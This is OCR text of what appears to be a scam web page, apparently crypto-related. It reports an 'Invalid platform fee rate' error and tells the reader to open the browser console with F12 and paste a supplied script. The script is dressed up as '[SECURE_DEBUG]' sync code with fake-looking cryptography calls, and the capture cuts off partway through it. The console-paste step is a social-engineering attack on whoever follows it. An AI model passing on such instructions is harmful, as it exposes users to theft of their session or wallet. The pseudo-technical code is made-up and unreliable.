
Identification of
Invalid platform fee
rate
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: mmqjyox719g

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid platform fe
e rate (Hash: 0x1cad77d4)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"HMAC",hash:"SHA-384"},true,
["encrypt"]);

  const secret = await crypto.subtle.deri
veKey({name:"ECDSA",salt:new Uint8Array(1
0)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[HANDSHAKING] contract_l